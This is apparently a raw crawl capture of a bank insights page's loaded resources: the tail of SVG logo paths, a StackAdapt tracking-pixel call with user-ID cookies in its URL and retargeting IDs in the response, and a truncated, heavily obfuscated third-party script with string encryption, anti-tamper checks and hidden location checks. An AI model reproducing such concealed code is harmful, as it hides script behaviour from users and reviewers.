15.8137 20.7582 16.1077 21.1999 16.8255C21.8825 17.9355 22.4063 19.6627 22.7889 20.7201C22.7917 20.7319 22.8011 20.7441 22.8053 20.7577L22.7725 20.7342C22.1923 20.4163 21.1779 19.8556 18.6144 19.6124C17.7488 19.5305 16.6743 19.2747 16.0326 18.9628C15.0295 18.4755 14.753 17.7431 14.753 16.2808C14.7248 14.5818 14.6999 12.6467 16.1448 11.944C17.3305 11.356 18.3534 11.6787 21.2938 12.3997C25.3158 13.3814 26.3447 10.1354 26.2851 9.12973C26.2311 8.19558 25.8401 7.53048 24.9337 6.93499C23.6686 6.09914 22.4185 6.14947 21.3722 6.37525C22.2148 7.00225 22.5495 8.40395 22.8011 9.19747C23.1532 10.8278 23.9995 11.268 24.9393 10.9209C24.2671 11.7934 22.8776 12.1283 19.9658 10.9995C20.5747 10.6636 21.2042 9.8494 21.2826 8.97686C21.3717 7.96651 20.8629 6.7459 19.2096 6.2252C17.7615 5.76753 16.5687 6.19227 15.6369 6.70451C16.6292 7.06669 17.0583 7.96463 17.5329 8.65513C18.3065 10.0253 19.3326 10.4289 20.1898 10.0587C19.9804 10.4148 19.3678 10.6537 18.2149 10.4703C18.1445 10.4566 18.075 10.4477 18.075 10.4477C16.617 10.2313 15.2538 10.5324 14.3587 11.3193C13.9737 6.20497 15.8739 4.57655 15.8739 4.57655C16.2659 5.14852 16.7424 5.29857 17.4948 5.34467C18.767 5.42181 19.3044 5.08126 20.1456 5.23601C20.647 5.32726 21.1342 5.55869 21.1342 5.55869C21.1342 4.33431 20.4639 2.50458 18.183 2.50458C14.7328 2.50458 13.3372 7.21909 13.1452 8.57705C13.0729 8.06999 12.8335 7.09397 12.3815 6.07233C12.3782 6.05822 12.3759 6.04505 12.3651 6.02906C12.2444 5.72143 11.8449 4.22472 12.0487 3.26799C12.6481 3.84748 13.7024 3.96554 14.5408 3.01399C15.1398 2.33901 15.7561 1.97776 16.3795 1.80043C15.6083 1.09864 14.5239 0.621685 13.2865 0.812185C12.3491 0.955648 11.8074 1.5088 11.6173 2.14004C11.4591 2.64757 11.3075 3.55021 11.4244 4.3997C10.6381 3.33666 9.55467 2.5041 8.10371 2.5041C5.82282 2.5041 5.15719 4.33384 5.15719 5.55822C5.15719 5.55822 5.6435 5.32679 6.14577 5.23554C6.98321 5.08126 7.52257 5.42134 8.79375 5.3442C9.54481 5.2981 10.0255 5.14805 10.4165 4.57608C10.4165 4.57608 12.3153 6.2045 11.9337 11.3188C11.0361 10.5314 9.67531 10.2313 8.21496 10.4472C8.21496 10.4472 8.11638 10.4599 8.07179 10.4698C6.92266 10.6533 6.30678 10.4143 6.10212 10.0582C6.95739 10.4284 7.98448 10.0253 8.75479 8.65466C9.23265 7.96416 9.66311 7.06669 10.6545 6.70404C9.71803 6.19227 8.53041 5.76706 7.07756 6.22473C5.42945 6.74543 4.91356 7.96604 5.00838 8.97639C5.08818 9.84893 5.71626 10.6631 6.32321 10.999C3.41002 12.1279 2.02384 11.793 1.3521 10.9204C2.29234 11.2676 3.13635 10.8273 3.48654 9.19747C3.73955 8.40348 4.07753 7.00178 4.91591 6.37525C3.87193 6.14947 2.6214 6.09867 1.35539 6.93499C0.447539 7.53 0.0598013 8.19511 0.00206317 9.12926C-0.0528585 10.1349 0.972814 13.3809 4.99289 12.3993C7.93753 11.6782 8.95804 11.3555 10.1428 11.943C11.5924 12.6462 11.5877 14.7474 11.5342 16.2803L11.5337 16.2808ZM24.8802 23.4577L24.6868 25.23H1.60136L1.40843 23.4577H24.8802Z" fill="#333333"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40.7397 6.66602L36.7116 18.6252L32.455 6.70976H30.0436L35.5911 22.1567H37.3421L41.3067 10.8735L45.1667 22.1572H46.9402L52.4887 6.71023H50.6871L46.4858 18.556L42.1625 6.66602H40.7397ZM190.969 6.66602L185.643 14.1087L180.419 6.66602H177.708L184.191 15.8523V22.1572H186.58V15.8401L193.065 6.66602H190.969ZM57.2134 6.66602V22.1572H69.0267V20.4761H59.6778V14.9652H68.1451V13.2846H59.6778V8.34665H69.0206V6.66602H57.2134ZM128.092 6.66602V22.1572H139.906V20.4761H130.56V14.9652H139.023V13.2846H130.56V8.34665H139.897V6.66602H128.092Z" fill="#333333"></path><mask id="mask0_562_811" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="194" y="6" width="14" height="17"><path d="M200.895 6.08936H207.152V22.2315H194.638V6.08936H200.895Z" fill="white"></path></mask><g mask="url(#mask0_562_811)"><path fill-rule="evenodd" clip-rule="evenodd" d="M201.737 13.0776C198.329 12.3815 197.704 11.6562 197.704 10.4313C197.704 9.02681 199.29 7.8396 201.165 7.8396C202.771 7.8396 204.161 8.33866 205.537 9.40781L205.772 9.59126L206.967 8.22154L206.685 8.00658C204.925 6.66321 203.205 6.08936 200.93 6.08936C197.731 6.08936 195.408 7.95719 195.408 10.5706C195.408 13.4864 197.637 14.5457 200.985 15.238C204.242 15.8904 204.836 16.6035 204.836 17.8166C204.836 19.3227 203.251 20.5029 201.225 20.5029C199.212 20.5029 197.7 19.9093 196.005 18.453L195.769 18.2479L194.639 19.5259L194.896 19.7456C196.886 21.4413 199.006 22.2315 201.566 22.2315C204.959 22.2315 207.152 20.4521 207.152 17.6562C207.152 15.2315 205.532 13.8622 201.737 13.0776Z" fill="#333333"></path></g><path fill-rule="evenodd" clip-rule="evenodd" d="M77.5286 15.9744L80.6295 9.41272L83.7136 15.9744H77.5286ZM81.6909 6.33885H80.2052L72.6776 22.1428H74.6393L76.8549 17.5539H84.3881L86.5756 22.1428H89.2179L81.6909 6.33838V6.33885ZM89.3264 6.66482L89.3259 8.34404L95.0443 8.35532L95.0434 22.1423H97.4712V8.34968L103.153 8.34357V6.66482H89.3264ZM153.642 17.7604L151.475 15.0811C151.966 14.8751 154.923 13.496 154.923 10.5496C154.923 6.85108 150.931 6.66482 150.131 6.66482H143.893L143.893 22.1423H146.325L146.324 8.34874L149.508 8.3398C151.499 8.29982 152.592 9.24903 152.592 10.972C152.592 12.7392 151.238 13.5379 150.05 14.0388C149.51 14.2782 148.218 14.6277 148.218 14.6277C148.218 14.6277 151.891 19.1306 151.891 19.1315C153.61 21.2265 154.541 22.2345 156.901 22.2345C157.176 22.2345 157.467 22.2218 157.786 22.196L159.183 22.0812L157.876 21.5591C156.704 21.0911 155.282 19.814 153.642 17.7604ZM117.823 13.2782H109.477V6.66482H107.049V22.1428H109.477V14.9574H117.823V22.1423H120.205V6.66529H117.823V13.2782ZM169.348 20.4514H164.607V14.9574H169.033C171.348 14.9894 172.786 15.996 172.786 17.5896C172.786 18.9528 171.602 20.3742 169.348 20.4514ZM164.607 8.34404H168.854C170.874 8.29418 171.931 9.61544 171.931 10.9235C171.931 12.3775 170.735 13.2458 168.733 13.2782H164.607V8.34404ZM172.426 13.9349C173.703 13.1903 174.327 12.1192 174.327 10.6517C174.327 9.64884 173.962 8.77678 173.238 8.05288C172.282 7.15729 170.785 6.66529 169.019 6.66529H162.178V22.1423H169.301C172.926 22.0374 175.181 20.3719 175.181 17.6531C175.181 15.9683 174.209 14.671 172.426 13.9349Z" fill="#333333"></path></svg> 

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://tags.srv.stackadapt.com/saq_pxl?uid=on3UsX-1Vr77UXlA_zO5eA&is_js=true&landing_url=https%3A%2F%2Fwww.weatherbys.bank%2Finsights%2Fpaying-for-private-school%2F&t=Paying%20for%20private%20schooling%20-%20Weatherbys&tip=_DmIzhKNUqyc1TxzY3C-Hjjf33uPaDdEE0G2QAyofrY&host=https%3A%2F%2Fwww.weatherbys.bank&l_src=&l_src_d=&u_src=&u_src_d=&shop=false&sa-user-id-v3=s%253AAQAKIFaNwTSsBPNSbDaupRQ4lcXYda7MRY6Spneo0PLgW7iiELcBGAQgwNv1ywYwAToE_kXKCEIEvKkpUQ.17ZErKenBl3UumlUTwLSWQddCLMNP6JmG7t4WtEDQqM&sa-user-id-v2=s%253A2TWd3fqXXo9UP5Y0N5nSWwMQFZ4.5XZnQxOODnKjaVN6MsDmyMcl1nPyzGyfyAyLKf5PkF0&sa-user-id=s%253A0-d9359ddd-fa97-5e8f-543f-96343799d25b.oty9IJBDWZUdL58Bh9svOpz%252FsQKwyVdJ7%252BOf9CO4QEY
body_size: 40
content:
{"conversion_tracker_uids":["J555YWwpsgkLZSTOzKFhQV"],"retargeting_tracker_uids":["CoYjJh358aARPDZiD2gejQ"],"lookalike_tracker_uids":null}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/kason.js
body_size: 18728
content:
var _0x5437740k=['fd98W5FdSG','ESo6yvSM','W5FcIatdQXC','hJ8gW5jC','WQ5DW5RcISom','xCkVW5ddRmko','avZcPCkIdq','rvCzWPzJdhJdHSkdsw8M','CtiGjbC','lbzYlr0','ra7cRW7cMq','nrbSW53dMW','oCkHWOlcTLa','W5NcNSodW6e','W5XFDCk1tq','rh4/WOJdVG','W7f6W7GPWROKjCkGxrr5W4W','f8oQW5W1cq','WQRdSmo0Bmkr','WRugimoldq','WRxdNCo4o8kq','W4RcM8omWObf','WOTdWRFdUWK','BCoKWPFdT8os','pZLAW4tdJG','cmk5DmorWQ4','WP/dQSoBcSkI','WPaHiSoKcG','jSkOWPpdJMi','vxxdH8koW7e','ufddJ8kDW6u','W53cIgFdQmkU','WOVdSSoix8kz','xd0CWPDG','sJ0vWOil','DtuIW6yM','WRSZbSoZdG','WRHmtCkwquJcMa','ySoPr1iU','WPZcUmkJWQqH','fCkLqSoTWPS','WQFcSmkwW6hcHW','D8oIW48mda','pti5b3q','W4NdH8oOW5VdOW','WQHrWOtdQWS','W4dcIw/dHSkS','eYjxW6FdPq','W4BcJmoqWQH9','WRldJSk+Ab4','n3/cJ8k7pW','BGeynrq','pSo5EIXZ','WR7cH8kspeC','e8kErSkNWOW','uMqIWQ3dGq','BX8yjmok','xd0CWPXL','eCouW5bohG','WPZcUNldHH4','i8o1W6nlaa','kSkWB8kEWRq','AmkkyZqS','WQNcMCo6cmkQ','zKhdGe9q','naiRhwy','WQeSWQTKW6e','vHFcNCoehq','W5C5FYpcVq','vqNcHdhdOq','W5hcK8oXWQJdNa','W79WACkSzq','BbxcIJRcTq','WOLHWRNdMrm','xtOKpHy','uXq0WRKD','WOqIn8oZjq','w8oyqgK+','WQT2WPVdNti','tadcLZFdUG','pexcPSk7pq','W5eYgNuN','uHBcKsG','W7RcRSkIWQBdGG','iCkpeKmG','txhdQmkkW7C','W6ecpwiY','m8kaWOhcKuq','wrRcKSorkG','WRldO8kJWOtcOW','mX9zWPlcIa','mSkNWRpcJhu','W5FcMJBcOSoR','WQdcHmkeewa','oqOIh1C','mSkZBCozWOi','FCkgW4JdNmkQ','WRLcAe/dSG','omo2eK9tbaOMwCk/W6hdJCkQ','vNpdRfC','W6u4fM0R','FZW3W7Wa','dCkPymkQwW','xZhcM8okbq','bmoqW7rSbG','WRhdT8oTgSk8','D3ldRNCZ','hKtcI8kDiW','yGRcU8oueq','rHGEfKCxWRy','W4ZcL8oPW5i1','sXGcjJe','WRpdHSkeWOJcSa','W5FdPrRdSCkV','cYOfW4O','DSkpoSoYW7e','W7yhW4FcM1BdI2fWAx4pW6S','WRmOWQD/W48','ESk5W7/dMmkx','WOxcHCoTm8kO','W53cUaNdNJS','WP8ZnSojlq','gCorW45jaW','nSo1W69Baa','WQRcTCoMjSkS','WPX2EMddSq','mSkRWQ3cHW','WRPNvKJdIW','bSkbESk1WPy','WQrvW5RcMSoS','WRLXW5JcIa','WRddH8kpWQ7cSa','kCoUAYHe','WPVdHYVcGSkb','W4xcO8kJWOZdIq','sZdcGSoTbq','sXy6fmoK','j2FcGSkGca','WR3dOqtdVCkf','FrCWW4ae','cmkzBSk/uG','E8kOW6RdUCkq','hmkKDSksyq','fSkBWPRcTNm','yZpcPSo5iG','ygqhWPZdQW','W4hcPNxdPSkl','WQ3dLCkaWQFcHW','W5hcR8kHWORcGW','r3ZdPub4','DZfVW4tdQCo/wG','wr4xWOiU','kCktzSkjyG','tY04jW','n1/dHe1/vmkH','W4aDWQn5W60','hmoYqa1T','xtyQWOei','WOPHW6xcVSol','WPDKWOBdVJy','z3hdL8k3W5m','W4GBvGpcTW','svVdMKLk','W4yXsWNcNq','WPxdMmoBWRa2','hCkdC8ouWQa','oxPsW4XwW7Smb8k5W4TrnW','k2VcHSktpW','rSk8W4BdKCka','nY7cPJSQc8k3eIXqwvO','l8kGWQNcHxC','gmoMW4XBgq','Fr0kbqm','W6/dRmoOW5JdQW','WOK/h8oBmG','fmobxSkv','W7RcT8o1W5aA','xSkUW5VdISko','FHyxmSoM','WRpdHmohjSkg','kCkXzmk4WRq','W60UWQrSW4O','W7dcMCkVWQhdNW','WRSvcCo2frddO8kmaCkSD1dcTG','W5VcHvFdJSkZ','Dmo1W7FdKYhcSwHuW4ZdQ3/dMG','zNNdOKzW','W5iMAXVcRq','nmoMqYPW','WPWEW4FcNLW','zrpcJaxdQW','W6/cH8o2WODz','W4ZcH8oFW4is','WQ0SkXhdKq','yrKsebq','WP8yi8ozpq','r1pdJmkmW4C','WR3cRCkmfxS','f8khtmopWOe','WO/cN8kZcem','WPZcUCoDk8kK','W4lcPt/dPY0','kCoyCcz1','W5BdVmo/W4pdHq','WQ3dKSkqySkQ','W4juEmkttW','hGWJix0','EmowmSoCie4xFSk4WPBdRKO','WPjyCMZdUq','WQLuW5RcVCoS','ACkSqWSN','WOu0iCo1','FvhdR8kVW5C','W4fct8kMAq','CY09nr4','W53cRuddPmk9','dCkDqCoBWQe','W7tcLSoUWO1R','WPhdVmoUA8kT','rqFcGd/cTa','WPRcTSkvdvS','WPL/wNtdLG','wsKecSom','FSogtL8i','dexdGSkqw8kDhmo3xSoHWO59','W5tcLCocW5KC','sIifhby','bSoVW7zxla','W4lcVCkkFSoLxmk4xCohsCkxvW','i8o+bsWN','W7hcUsNdQsG','duRcH8kdka','l21qBLC','hSoXW6expG','k8k4z8oBWPa','i2fF','o8kJCSkMEG','W5iZWR1qW44','W6VcK8oKWOC','E1BdNfrg','nSoSW65xbG','sbFcNSomhW','iSoLW7fufq','WPxdS8kUWRJcSW','W77cUSooCfu','W70rWQPVW6O','vu7dJ1v7','AGqXkWy','WPCJpCoSjW','tJu0jCoY','b0fwBw4','W4BcHCoKWQXS','W6RcO8kLWQVdIW','CHOtaCor','i8oSc0i','nConW4i9ha','W74IfwGh','WOlcJmoum8kH','bcj2W4xdJG','bmoBgCkEtW','aGrNW4Ww','fIiMW4Hs','CXFcRtJcMa','WQBcG8kbpq','emoqoSkJBq','WRpdTmoAmCkK','WP3dKtNdIq','WQhdN8onFmk5','m3GNWQJdL8kTW6i','WPP7WP7dPWW','W6xcKConWOz8','WRhcPmkEWPi/','mfL8wKC','W4hcMSoqWRnz','W4FcVSoIWOjh','yGtcKG7cKW','WQ3dMCoyA8ku','WQJdQCkGWP/dQG','EslcT8obla','WPlcPmk+WPL7','WRJcR8kKe0a','W5dcTSoLWO1Q','ySosr3Ci','kxxcLmk2oG','nComsZ5S','jmkOCSkWtW','WQmMWOzwW6m','WRSqcmo0fb7cQCkTcCkirwm','pY3dPIRcIG','lmk7za','WPPIWRVdIXe','WRtcImkKWO4X','W5Tdlh/cOW','y8kfW4/dGmkB','WQ4EWPL4W6zoW6G','iSoehmkoEq','W73cP8oZW54W','kCo4jCkXsq','iSkaCCkREq','bd0Wa0i','qclcGd/dNW','W78tAt/cVa','eZK4pNK','W6VcK8oLWOzq','W4RcRuJdVSka','WORdIb/dVCk2','WOLuA1xdVW','WQnyWPFdMIC','l8kpDW','q1yThSkf','mCk1WQlcJLC','W60igNy5','dwPeqe4','qCkZrdCU','i8kpz8knBG','gmo8W70SaG','W47cKJJdTIC','W7umWOrR','wmkKW5RdRSkc','W4OAWOjvW6i','W4VcMtldTcS','W4hcLSo9WPpdOq','W58kBstcKG','sxtdQmk1W6C','WRBdISk1W5aDWQKBWR/cHmkzCqi','h8kcuSoiWPW','WPhcUCkeWRaZ','aGHcW4ar','WOHnW4BcHCo3','W6aFFIpcIW','WOBdJ8ojqCk+','WP7dH8ope8kp'];function _0x5437740l(a,b){a=a-0xf0;var c=_0x5437740k[a];if(_0x5437740l['wDBsks']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5437740l['wwhsLo']=h,_0x5437740l['UdQFGd']={},_0x5437740l['wDBsks']=!![];}var e=_0x5437740k[0x0],f=a+e,g=_0x5437740l['UdQFGd'][f];if(g===undefined){if(_0x5437740l['jGkNCC']===undefined){var i=function(j){this['VZFrkP']=j,this['KpGMHv']=[0x1,0x0,0x0],this['hNBOIb']=function(){return'newState';},this['AuzBjE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YOHCCN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['MujSRv']=function(){var j=new RegExp(this['AuzBjE']+this['YOHCCN']),k=j['test'](this['hNBOIb']['toString']())?--this['KpGMHv'][0x1]:--this['KpGMHv'][0x0];return this['RYnOts'](k);},i['prototype']['RYnOts']=function(j){if(!Boolean(~j))return j;return this['KMJLCj'](this['VZFrkP']);},i['prototype']['KMJLCj']=function(j){for(var k=0x0,l=this['KpGMHv']['length'];k<l;k++){this['KpGMHv']['push'](Math['round'](Math['random']())),l=this['KpGMHv']['length'];}return j(this['KpGMHv'][0x0]);},new i(_0x5437740l)['MujSRv'](),_0x5437740l['jGkNCC']=!![];}c=_0x5437740l['wwhsLo'](c,b),_0x5437740l['UdQFGd'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5437740l;while(!![]){try{var c=-parseInt(Y(0x161,'I#b&'))+parseInt(Y(0x17f,'tVPI'))*-parseInt(Y(0x12d,'tVPI'))+parseInt(Y(0x1f4,'2AxT'))*-parseInt(Y(0xf2,'ssFu'))+-parseInt(Y(0x203,'2AxT'))+parseInt(Y(0x23a,'^tJk'))*parseInt(Y(0x1c7,'VSCH'))+-parseInt(Y(0x152,'MokG'))+parseInt(Y(0x211,'tVPI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5437740k,0x8857c),!function(){var Z=_0x5437740l,k={};k[Z(0x16e,'ssFu')]=function(N,O){return N<O;},k[Z(0x194,'2FX%')]=function(N,O){return N!==O;},k[Z(0x173,'%%BE')]=function(N,O){return N===O;},k[Z(0x198,'n!7@')]=function(N,O){return N+O;},k[Z(0x22b,'zBqS')]=function(N,O){return N*O;},k[Z(0x1f5,'K7rk')]=function(N,O){return N-O;},k[Z(0x1a8,'h4Su')]=function(N,O){return N+O;},k[Z(0x1e1,'^tJk')]=function(N,O){return N<O;},k[Z(0x19b,'VSCH')]=function(N,O){return N===O;},k[Z(0x189,'04Oo')]=function(N,O){return N+O;},k[Z(0x21e,'M!7%')]=function(N,O){return N===O;},k[Z(0x14d,'K7rk')]=function(N,O){return N===O;},k[Z(0x159,'ssFu')]=function(N,O){return N===O;},k[Z(0x1ec,'$]oO')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x107,'optg')]=function(N,O){return N||O;},k[Z(0x1c0,'j%Q9')]=function(N,O){return N(O);},k[Z(0x1e6,'j%Q9')]=function(N){return N();},k[Z(0x16c,'2VBf')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x180,'S&#Q')]=function(N,O){return N!==O;},k[Z(0x1ff,'%%BE')]=function(N,O){return N!==O;},k[Z(0x1a3,'h4Su')]=function(N,O){return N!==O;},k[Z(0x11d,'ee0U')]=function(N,O){return N!==O;},k[Z(0x230,'I8eo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x11e,'MrVN')]=function(N){return N();},k[Z(0x104,'2AxT')]=function(N,O){return N<O;},k[Z(0x16f,'MokG')]=function(N,O){return N(O);},k[Z(0x208,'2@Wb')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x1be,'4a0N')]=Z(0x1cb,'(jKO')+Z(0x11f,'MokG')+Z(0x126,'Nk2V')+Z(0x17d,'x!CN')+Z(0x117,'ssFu')+Z(0x125,'ee0U')+Z(0x164,'$U2y')+Z(0x15b,'S&#Q')+Z(0x195,'cs)Y')+Z(0x19a,'2AxT')+Z(0x1a1,'tVPI')+Z(0x223,'cs)Y')+Z(0x1db,'zBqS')+Z(0x190,'PHf6')+Z(0x184,'5uay')+Z(0x151,'M!7%')+Z(0x22a,'W7)f')+Z(0x228,'VSCH')+Z(0x1bd,'2AxT'),k[Z(0x222,'QYX)')]=Z(0x1e0,'m)9e')+Z(0x1f1,'H*Sz')+Z(0x1e4,'(jKO')+Z(0x14f,'$Z6K')+Z(0x19f,'we1W')+Z(0x206,'I8eo')+Z(0x1ba,'poED')+Z(0xf7,'5uay')+Z(0x1fc,'2AxT')+Z(0x1d6,'QYX)')+Z(0x212,'$]oO')+Z(0x18a,'MokG')+Z(0x118,'(jKO'),k[Z(0x13a,'we1W')]=Z(0x176,'Y^!L')+Z(0x199,'QYX)')+Z(0x11c,'MokG')+Z(0x1a6,'2@Wb')+Z(0x120,'MokG')+Z(0x210,'m)9e')+Z(0x123,'uF!O')+Z(0x146,'MrVN')+Z(0x18d,'I8eo')+Z(0x105,'I8eo')+Z(0x13c,'VSCH')+Z(0x1fd,'aG24')+Z(0x145,'4a0N')+Z(0x147,'n!7@'),k[Z(0x1e8,'j%Q9')]=Z(0x22e,'M!7%')+Z(0x1e2,'optg')+Z(0x186,'54rP')+Z(0x1d9,'W7)f')+Z(0x1b0,'4a0N')+Z(0x10f,'QYX)')+Z(0xf0,'I8eo')+Z(0x124,'^tJk')+Z(0x1ea,'^tJk')+Z(0x1c8,'m%30'),k[Z(0x225,'54rP')]=Z(0x21b,'aG24')+Z(0x12e,'we1W')+Z(0x102,'Nk2V')+Z(0x193,'I#b&')+Z(0x171,'poED')+Z(0x132,'aG24')+Z(0x1b6,'(jKO')+Z(0x183,'m)9e')+Z(0x18b,'Nk2V')+Z(0xf3,'S&#Q')+Z(0x1ae,'S&#Q')+Z(0x1fe,'m%30')+Z(0x1b4,'Xv$A')+Z(0x1cd,'PHf6')+Z(0x226,'ssFu')+Z(0x17b,'I#b&')+Z(0x217,'h4Su')+Z(0xf9,'%O50'),k[Z(0x112,'I#b&')]=function(N,O){return N===O;},k[Z(0x17a,'2VBf')]=function(N,O){return N-O;},k[Z(0x1bb,'W7)f')]=Z(0x143,'optg')+Z(0x1ee,'54rP')+Z(0x163,'VSCH')+Z(0x1df,'$]oO')+Z(0x209,'j%Q9'),k[Z(0x121,'$U2y')]=Z(0xf8,'%%BE')+Z(0xfc,'MokG'),k[Z(0x233,'MokG')]=function(N,O){return N===O;},k[Z(0x1b1,'Y^!L')]=Z(0x204,'Y^!L')+'t',k[Z(0x1ed,'uF!O')]=Z(0x1d5,'2FX%')+Z(0x12f,'PHf6'),k[Z(0x16d,'2@Wb')]=function(N,O){return N===O;},k[Z(0x162,'I8eo')]=function(N){return N();},k[Z(0x227,'tVPI')]=function(N,O,P){return N(O,P);},k[Z(0x1fa,'M!7%')]=function(N){return N();},k[Z(0x103,'K7rk')]=function(N,O){return N-O;},k[Z(0x166,'Y^!L')]=function(N,O){return N(O);},k[Z(0x1b7,'Nk2V')]=function(N){return N();},k[Z(0x215,'aG24')]=Z(0x13f,'(jKO')+'t',k[Z(0x158,'2VBf')]=Z(0x1c4,'2AxT')+Z(0x1a0,'$Z6K')+Z(0x18e,'Kx9['),k[Z(0x1b8,'VSCH')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1c2,'2FX%')]=function(N,O){return N||O;},k[Z(0x129,'2NeI')]=Z(0x130,'h4Su')+Z(0x13b,'aG24')+Z(0x12c,']cJl')+Z(0x1b3,'uF!O')+Z(0x224,'Kx9[')+Z(0x131,'ee0U')+Z(0x15c,'cs)Y')+Z(0x20f,'K7rk'),k[Z(0x13e,'$]oO')]=Z(0x1a5,'H*Sz')+Z(0x1e5,'x!CN')+Z(0x231,'$]oO')+Z(0x1d2,'cs)Y')+Z(0x1c6,'^tJk')+Z(0x14b,'K7rk'),k[Z(0x1a9,'we1W')]=function(N){return N();},k[Z(0x19e,'aG24')]=function(N){return N();},k[Z(0x216,'Kx9[')]=function(N,O,P){return N(O,P);},k[Z(0x1aa,'2NeI')]=Z(0x10c,'n!7@');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x5437740l;if(P){var R=P[a0(0x15d,'%O50')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x17e,'2@Wb')]=function(S,T){var a2=a1;return m[a2(0x160,'2NeI')](S,T);},P[a1(0x21a,'m%30')]=function(S,T){var a3=a1;return m[a3(0x149,'5uay')](S,T);};var Q=P;for(var R in N)if(m[a1(0xf1,'2FX%')](R[a1(0x20e,'PHf6')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x1e7,'poED')](U,T[a4(0x20e,'PHf6')+'h']);U++)if(Q[a4(0x202,'poED')](S[a4(0x141,'h4Su')+a4(0x10b,'optg')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x237,'W7)f')](N,Math[a5(0xfe,'2FX%')](m[a5(0x1eb,'Xv$A')](Math[a5(0x192,'optg')+'m'](),m[a5(0x11b,'h4Su')](m[a5(0x1af,'M!7%')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0xfa,'j%Q9')](P,O[a6(0x1dd,'uF!O')+'h']);P++){var Q=O[P],R=m[a6(0x20d,'ssFu')](0x0,Q[a6(0x14c,'poED')+'Of']('.'))?m[a6(0x168,'tVPI')]('.',N):N,S=m[a6(0x1c5,'2NeI')](R[a6(0x15f,'poED')+'h'],Q[a6(0x14e,'cs)Y')+'h']),T=R[a6(0x13d,'MokG')+'Of'](Q,S),S=m[a6(0x153,'%%BE')](-0x1,T)&&m[a6(0x154,'ee0U')](T,S);if(S&&(m[a6(0x191,'Xv$A')](R[a6(0x1b9,'%%BE')+'h'],Q[a6(0x19d,'^tJk')+'h'])||m[a6(0x21d,'2@Wb')](0x0,Q[a6(0x148,'j%Q9')+'Of']('.'))))return 0x1;}}function x(){var a7=Z,N,O;return m[a7(0x165,'04Oo')](q,m[a7(0x232,'%%BE')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function y(){var a8=Z,N=m[a8(0x108,'MrVN')](z,m[a8(0x110,'04Oo')](x));if(N){var N=m[a8(0x12a,'Kx9[')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x21f,'Nk2V')](0x46,N[a8(0x207,'54rP')+a8(0x1ca,'uF!O')](0x0))&&m[a8(0x156,'zBqS')](0x66,N[a8(0x235,'$U2y')+a8(0x174,'ssFu')](0x0))||m[a8(0x1da,'PHf6')](0x49,N[a8(0x119,'2VBf')+a8(0x201,'2NeI')](0x1))&&m[a8(0x220,'%%BE')](0x69,N[a8(0x20c,'optg')+a8(0x23b,'m%30')](0x1))||m[a8(0x1d4,'2FX%')](0x4c,N[a8(0x22c,'n!7@')+a8(0x239,'S&#Q')](0x2))&&m[a8(0x101,'uF!O')](0x6c,N[a8(0x1e3,'2NeI')+a8(0x20b,'poED')](0x2))||m[a8(0x1c3,'ssFu')](0x45,N[a8(0x1e3,'2NeI')+a8(0x179,'$]oO')](0x3))&&m[a8(0x1c3,'ssFu')](0x65,N[a8(0x1bf,'x!CN')+a8(0xf6,'MrVN')](0x3))||m[a8(0x1f8,'zBqS')](0x3a,N[a8(0x1b2,'^tJk')+a8(0x197,'PHf6')](0x4))):void 0x0;}}function z(N){var a9=Z;return m[a9(0xfb,'K7rk')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=Z,N=m[aa(0x1c9,'I8eo')](x);if(N){var O=m[aa(0x22f,'tVPI')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1e9,'Y^!L')](O,'~')?m[aa(0x205,'2FX%')](z,N):P)&&m[aa(0x116,'y2#a')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x234,'2VBf')](O,P);}}function D(){var ab=Z,N=m[ab(0x1fb,'aG24')],O=new 